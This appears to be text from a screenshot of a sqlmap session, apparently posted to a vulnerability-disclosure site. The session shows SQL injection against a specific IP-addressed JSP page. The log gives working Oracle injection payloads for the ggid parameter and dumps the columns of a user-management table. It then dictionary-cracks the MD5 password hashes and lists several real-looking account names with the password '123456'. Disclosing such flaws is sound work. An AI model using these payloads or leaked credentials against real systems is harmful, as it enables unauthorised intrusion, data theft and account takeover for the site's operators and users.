 管理员: Sqlmap - python  sqlmap/sqlmap.py -u http://211.156.193.141/showGG.jsp?ggid=...
[22:30:20] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: ggid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ggid=1 AND 7984=7984
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 to 10 columns
    Payload: ggid=-5903 UNION ALL SELECT NULL, NULL, CHR(58)||CHR(107)||CHR(120)
||CHR(112)||CHR(58)||NVL(CAST(CHR(74)||CHR(66)||CHR(66)||CHR(78)||CHR(75)||CHR(9
7)||CHR(72)||CHR(121)||CHR(119)||CHR(85) AS VARCHAR(4000)),CHR(32))||CHR(58)||CH
R(109)||CHR(115)||CHR(114)||CHR(58), NULL, NULL, NULL, NULL FROM DUAL--
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: ggid=1 AND 5715=DBMS_PIPE.RECEIVE_MESSAGE(CHR(107)||CHR(100)||CHR(6
7)||CHR(115),5)
---
[22:30:20] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, JSP, JSP 2.0
back-end DBMS: Oracle
[22:30:20] [INFO] fetching columns for table 'USERMANAGEMENT' on database 'WLYX'
[22:30:20] [INFO] read from file 'D:\Python27\sqlmap\output\211.156.193.141\sess
ion': ORGANCODE, VARCHAR2, ORGANLEVEL, CHAR, USERCODE, VARCHAR2, USERPWD, VARCHA
R2, USERTYPE, VARCHAR2, USERNAME, VARCHAR2, REGDATE, VARCHAR2, LOGOUTDATE, VARCH
AR2, DESCRIBE1, VARCHAR2, MEMO1, VARCHAR2, MEMO2, VARCHAR2, BIZCODE, VARCHAR2, U
SEPASSWORD, VARCHAR2, STATE, CHAR
[22:30:20] [INFO] fetching entries for table 'USERMANAGEMENT' on database 'WLYX'
[22:30:21] [INFO] the SQL query used returns 11 entries
recognized possible password hash values. do you want to use dictionary attack o
n retrieved table items? [Y/n/q] Y
[22:30:27] [INFO] using hash method: 'md5_generic_passwd'
what's the dictionary's location? [D:\Python27\sqlmap\txt\wordlist.txt]
[22:30:30] [INFO] loading dictionary from: 'D:\Python27\sqlmap\txt\wordlist.txt'
do you want to use common password suffixes? (slow!) [y/N] Y
[22:30:33] [INFO] starting dictionary attack (md5_generic_passwd)
[22:30:33] [INFO] found: '123456' for user: '海淀商函'
[22:30:33] [INFO] found: '123456' for user: '北京印厂'
[22:30:33] [INFO] found: '123456' for user: '杭州审批2'
[22:30:33] [INFO] found: '123456' for user: '石家庄邮校'
[22:30:33] [INFO] found: '123456' for user: '163'
[22:30:40] [INFO] 669083/10006812 words (7%)
www.wooyun.org